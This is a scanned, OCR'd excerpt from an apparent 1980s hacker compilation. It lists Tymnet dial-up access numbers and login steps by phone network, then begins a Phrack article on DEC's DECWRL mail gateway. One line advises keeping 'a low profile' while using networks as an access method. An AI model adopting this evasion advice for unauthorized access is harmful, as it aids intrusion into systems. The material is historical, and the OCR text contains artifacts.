|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |

(CONNECT MESSAGE)

. \_. \_. \_< \_C \_R \_> \_ (SYNCHRONIZES DATA SPEEDS)## WELCOME TO THE BPA/DST PDN

\*.  $\_T$   $\_$  <  $\_C$   $\_R$   $\_>$   $\_$  (TYMNET ADDRESS)

 131069 (ADDRESS CONFIRMATION - TYMNET DNIC) COM (CONFIRMATION OF CALL SET-UP)

-GWY 0XXXX- TYMNET: PLEASE LOG IN: (HOST # WITHIN DASHES)

|             |                 |              |                | <b>BELL SOUTH</b>                           |              |
|-------------|-----------------|--------------|----------------|---------------------------------------------|--------------|
| <b>NODE</b> | <b>CITY</b>     | <b>STATE</b> | <b>DENSITY</b> | <b>ACCESS NUMBER</b>                        | <b>MODEM</b> |
| 10207       | ATI ANTA        | GEORGIA      | 300/1200       | 404/261-4633                                | @PLSK        |
| 10207       | <b>ATHENS</b>   | GEORGIA      | 300/1200       | 404/354-0614                                | @PLSK        |
| 10207       | <b>COLUMBUS</b> | GEORGIA      | 300/1200       | 404/324-5771                                | @PLSK        |
| 10207       | <b>ROME</b>     | GEORGIA      | 300/1200       | 404/234/7542                                | @PLSK        |
|             |                 |              |                | @PLSK BELLSOUTH - NETWORK NAME IS PULSELINK |              |

(CONNECT MESSAGE)

| $C_{\text{max}} < C_{\text{max}}$ | (SYNCHRONIZES DATA SPEEDS)      |
|-----------------------------------|---------------------------------|
|                                   | (DOES NOT ECHO TO THE TERMINAL) |
| CONNECTED                         |                                 |

PULSELINK

 1 \_3 \_1 \_0 \_6 \_ (TYMNET ADDRESS) (DOES NOT ECHO TO THE TERMINAL)

PULSELINK: CALL CONNECTED TO 1 3106

-GWY 0XXXX- TYMNET: PLEASE LOG IN: (HOST # WITHIN DASHES)

|             |                      | <b>PACIFIC BELL</b> |                |                                                              |                |  |
|-------------|----------------------|---------------------|----------------|--------------------------------------------------------------|----------------|--|
| <b>NODE</b> | <b>CITY</b>          | <b>STATE</b>        | <b>DENSITY</b> | <b>ACCESS NUMBER</b>                                         | <b>NETWORK</b> |  |
| 03306       | <b>BERKELEY</b>      | <b>CALIFORNIA</b>   | 300/1200       | 415-548-2121                                                 | @PPS           |  |
| 06272       | EL SEGUNDO           | <b>CALIFORNIA</b>   | 300/1200       | 213-640-8548                                                 | @PPS           |  |
| 06272       | <b>FULLERTON</b>     | <b>CALIFORNIA</b>   | 300/1200       | 714-441-2777                                                 | @PPS           |  |
| 06272       | <b>INGLEWOOD</b>     | <b>CALIFORNIA</b>   | 300/1200       | 213-216-7667                                                 | @PPS           |  |
| 06272       | ANGELES(DOWNTOWN)    | <b>CALIFORNIA</b>   | 300/1200       | 213-687-3727                                                 | @PPS           |  |
| 06272       | <b>LOS ANGELES</b>   | <b>CALIFORNIA</b>   | 300/1200       | 213-480-1677                                                 | @PPS           |  |
| 03306       | <b>MOUNTAIN VIEW</b> | <b>CALIFORNIA</b>   | 300/1200       | 415-960-3363                                                 | @PPS           |  |
| 03306       | <b>OAKLAND</b>       | <b>CALIFORNIA</b>   | 300/1200       | 415-893-9889                                                 | @PPS           |  |
| 03306       | PALO ALTO            | <b>CALIFORNIA</b>   | 300/1200       | 415-325-4666                                                 | @PPS           |  |
| 06272       | <b>PASADENA</b>      | <b>CALIFORNIA</b>   | 300/1200       | 818-356-0780                                                 | @PPS           |  |
| 03306       | <b>SAN FRANCISCO</b> | <b>CALIFORNIA</b>   | 300/1200       | 415-543-8275                                                 | @PPS           |  |
| 03306       | <b>SAN FRANCISCO</b> | <b>CALIFORNIA</b>   | 300/1200       | 415-626-5380                                                 | @PPS           |  |
| 03306       | <b>SAN FRANCISCO</b> | <b>CALIFORNIA</b>   | 300/1200       | 415-362-2280                                                 | @PPS           |  |
| 03306       | SAN JOSE             | <b>CALIFORNIA</b>   | 300/1200       | 408-920-0888                                                 | @PPS           |  |
| 06272       | SANTA ANNA           | <b>CALIFORNIA</b>   | 300/1200       | 714-972-9844                                                 | @PPS           |  |
| 06272       | VAN NUYS             | <b>CALIFORNIA</b>   | 300/1200       | 818-780-1066                                                 | @PPS           |  |
|             | @PPS                 |                     |                | PACIFIC BELL - NETWORK NAME IS PUBLIC PACKET SWITCHING (PPS) |                |  |

(CONNECT MESSAGE)

 . \_. \_. \_< \_C \_R \_ (SYNCHRONIZES DATA SPEEDS) (DOES NOT ECHO TO THE TERMINAL)

 ONLINE 1200 WELCOME TO PPS: 415-XXX-XXXX 1 \_3 \_1 \_0 \_6 \_9 \_ (TYMNET ADDRESS) (DOES NOT ECHO UNTIL TYMNET RESPONDS)## -GWY 0XXXX- TYMNET: PLEASE LOG IN: (HOST # WITHIN DASHES)

|             |                             |                    | <b>SOUTHERN NEW ENGLAND</b> |                                                                     |                |
|-------------|-----------------------------|--------------------|-----------------------------|---------------------------------------------------------------------|----------------|
| <b>NODE</b> | <b>CITY</b>                 | <b>STATE</b>       | <b>DENSITY</b>              | <b>ACCESS NUMBERS</b>                                               | <b>NETWORK</b> |
| 02727       | <b>BRIDGEPORT</b>           | <b>CONNECTICUT</b> | 300/2400                    | 203/366-6972                                                        | @CONNNET       |
| 02727       | <b>BRISTOL</b>              | <b>CONNECTICUT</b> | 300/2400                    | 203/589-5100                                                        | @CONNNET       |
| 02727       | CANAAN                      | <b>CONNECTICUT</b> | 300/2400                    | 203/824-5103                                                        | @CONNNET       |
| 02727       | <b>CLINTON</b>              | <b>CONNECTICUT</b> | 300/2400                    | 203/669-4243                                                        | @CONNNET       |
| 02727       | <b>DANBURY</b>              | <b>CONNECTICUT</b> | 300/2400                    | 203/743-2906                                                        | @CONNNET       |
| 02727       | <b>DANIELSON</b>            | <b>CONNECTICUT</b> | 300/2400                    | 203/779-1880                                                        | @CONNNET       |
| 02727       | <b>HARTFORD/MIDDLETOWN</b>  | <b>CONNECTICUT</b> | 300/2400                    | 203/724-6219                                                        | @CONNNET       |
| 02727       | <b>MERIDEN</b>              | <b>CONNECTICUT</b> | 300/2400                    | 203/237-3460                                                        | @CONNNET       |
| 02727       | <b>NEW HAVEN</b>            | <b>CONNECTICUT</b> | 300/2400                    | 203/776-1142                                                        | @CONNNET       |
| 02727       | <b>NEW LONDON</b>           | <b>CONNECTICUT</b> | 300/2400                    | 203/443-0884                                                        | @CONNNET       |
| 02727       | <b>NEW MILFORD</b>          | <b>CONNECTICUT</b> | 300/2400                    | 203/355-0764                                                        | @CONNNET       |
| 02727       | <b>NORWALK</b>              | <b>CONNECTICUT</b> | 300/2400                    | 203/866-5305                                                        | @CONNNET       |
| 02727       | OI D GREDDWICH              | <b>CONNNETICUT</b> | 300/2400                    | 203/637-8872                                                        | @CONNNET       |
| 02727       | <b>OLD SAYBROOK</b>         | <b>CONNECTICUT</b> | 300/2400                    | 203/388-0778                                                        | @CONNNET       |
| 02727       | <b>SEYMOUR</b>              | <b>CONNECTICUT</b> | 300/2400                    | 203/881-1455                                                        | @CONNNET       |
| 02727       | <b>STAMFORD</b>             | <b>CONNECTICUT</b> | 300/2400                    | 203/324-9701                                                        | @CONNNET       |
| 02727       | <b>STORRS</b>               | <b>CONNECTICUT</b> | 300/2400                    | 203/429-4243                                                        | @CONNNET       |
| 02727       | <b>TORRINGTON</b>           | <b>CONNECTICUT</b> | 300/2400                    | 203/482-9849                                                        | @CONNNET       |
| 02727       | <b>WATERBURY</b>            | <b>CONNECTICUT</b> | 300/2400                    | 203/597-0064                                                        | @CONNNET       |
| 02727       | <b>WILL IMANTIC</b>         | <b>CONNECTICUT</b> | 300/2400                    | 203/456-4552                                                        | @CONNNET       |
| 02727       | <b>WINDSOR</b>              | <b>CONNECTICUT</b> | 300/2400                    | 203/688-9330                                                        | @CONNNET       |
| 02727       | <b>WINDSOR LCKS/ENFIELD</b> | <b>CONNECTICUT</b> | 300/2400                    | 203/623-9804                                                        | @CONNNET       |
|             |                             |                    |                             | @CONNNET - SOUTHERN NEW ENGLAND TELEPHONE - NETWORK NAME IN CONNNET |                |

#### (CONNECT MESSAGE)

 H\_ H\_ <\_ C\_ R\_> (SYNCHRONIZES DATA SPEEDS) (DOES NOT ECHO TO THE TERMINAL)

# **CONNNET**

.\_ T\_ <\_ C\_ R\_>\_ (MUST BE CAPITAL LETTERS)

| 26-SEP-88 18:33 (DATA) |                               |
|------------------------|-------------------------------|
| 031069                 | (ADDRESS CONFIRMATION)        |
| <b>COM</b>             | (CONFIRMATION OF CALL SET-UP) |

-GWY OXXXX-TYMNET: PLEASE LOG IN:

## *SOUTHWESTERN BELL*

| <b>NODE</b> | <b>CITY</b>                | <b>STATE</b>    | <b>DENSITY</b> | <b>ACCESS NUMBERS</b> | <b>NETWORK</b> |
|-------------|----------------------------|-----------------|----------------|-----------------------|----------------|
| 05443       | <b>KANSAS CITY</b>         | <b>KANSAS</b>   | 300/1200       | 316/225-9951          | @MRLK          |
| 05443       | <b>HAYS</b>                | <b>KANSAS</b>   | 300/1200       | 913/625-8100          | @MRLK          |
| 05443       | <b>HUTCHINSON</b>          | <b>KANSAS</b>   | 300/1200       | 316/669-1052          | @MRLK          |
| 05443       | LAWRENCE                   | KANSAS          | 300/1200       | 913/841-5580          | @MRLK          |
| 05443       | <b>MANHATTAN</b>           | <b>KANSAS</b>   | 300/1200       | 913/539-9291          | @MRLK          |
| 05443       | <b>PARSONS</b>             | KANSAS          | 300/1200       | 316/421-0620          | @MRLK          |
| 05443       | SAI INA                    | <b>KANSAS</b>   | 300/1200       | 913/825-4547          | @MRLK          |
| 05443       | TOPEKA                     | KANSAS          | 300/1200       | 913/235-1909          | @MRLK          |
| 05443       | <b>WICHITA</b>             | <b>KANSAS</b>   | 300/1200       | 316/269-1996          | @MRLK          |
| 04766       | <b>BRIDGETON/ST, LOUIS</b> | <b>MISSOURI</b> | 300/1200       | 314/622-0900          | @MRLK          |
| 04766       | ST. LOUIS                  | <b>MISSOURI</b> | 300/1200       | 314/622-0900          | @MRLK          |

On a side note, the recent book The Cuckoo's Egg provides some interesting information (in the form of a story, however) on a Tymnet hacker. Remember that he was into BIG things, and hence he was cracked down upon. If you keep a low profile, networks should provide a good access method.

If you can find a system that is connected to the Internet that you can get on from Tymnet, you are doing well.

**129. Phrack Magazine - Vol. 3, Issue 30 by Dedicated Link**## *INTRODUCTION*

DECWRL is a mail gateway computer operated by Digital's Western Research Laboratory in Palo Alto, California. Its purpose is to support the interchange of electronic mail between Digital and the "outside world."

DECWRL is connected to Digital's Easynet, and also to a number of different outside electronic mail networks. Digital users can send outside mail by sending to DECWRL::"outside-address", and digital users can also receive mail by having your correspondents route it through DECWRL. The details of incoming mail are more complex, and are discussed below.

It is vitally important hat Digital employees be good citizens of the networks to which we are connected. They depend on the integrity of our user community to ensure that tighter controls over the use of the gateway are not required. The most important rule is "no chain letters," but there are other rules depending on whether the connected network that you are using is commercial or non-commercial.

The current traffic volume (September 1989) is about 10,000 mail messages per day and about 3,000 USENET messages per day. Gatewayed mail traffic has doubled every year since 1983. DECWRL is currently a Vax 8530 computer with 48 megabytes of main memory, 2500 megabytes of disk space, 8 9600-baud (Telebit) modem ports, and various network connections. They will shortly be upgrading to a Vax 8650 system. They run Ultrix 3.0 as the base operating system.

#### *ADMINISTRATION*

The gateway has engineering staff, but no administrative or clerical staff. They work hard to keep it running, but they do not have the resources to answer telephone queries or provide tutorials in its use.

They post periodic status reports to the USENET newsgroup dec.general. Various helpful people usually copy these reports to the VAXNOTES "gateways" conference within a day or two.

## *HOW TO SEND MAIL*

DECWRL is connected to quite a number of different mail networks. If you were logged on directly to it, you could type addresses directly, e.g.

#### To: strange!foreign!address.

But since you are not logged on directly to the gateway, you must send mail so that when it arrives at the gateway, it will be sent as if that address had been typed locally.

#### \* Sending from VMS

If you are a VMS user, you should use NMAIL, because VMS mail does not know how to requeue and retry mail when the network is congested or disconnected. From VMS, address your mail like this:

## To: nm%DECWRL::"strange!foreign!address"

The quote characters (") are important, to make sure that VMS doesn't try to interpret strange!foreign!address itself. If you are typing such an address inside a mail program, it will work as advertised. If you are using DCL and typing directly to the command line, you should beware that DCL likes to remove quotes, so you will have to enclose the entire address in quotes, and then put two quotes in every place that one quote should appear in the address:

## \$ mail test.msg "nm%DECWRL::""foreign!addr""" /subj="hello"

Note the three quotes in a row after foreign!addr. The first two of them are doubled to produce a single quote in the address, and the third ends the address itself (balancing the quote in front of the nm%).

Here are some typical outgoing mail addresses as used from a VMS system:

 To: nm%DECWRL::"lll-winkin!netsys!phrack" To: nm%DECWRL::"postmaster@msp.pnet.sc.edu" To: nm%DECWRL::"netsys!phrack@uunet.uu.net" To: nm%DECWRL::"phrackserv@CUNYVM.bitnet" To: nm%DECWRL::"Chris.Jones@f654.n987.z1.fidonet.org"

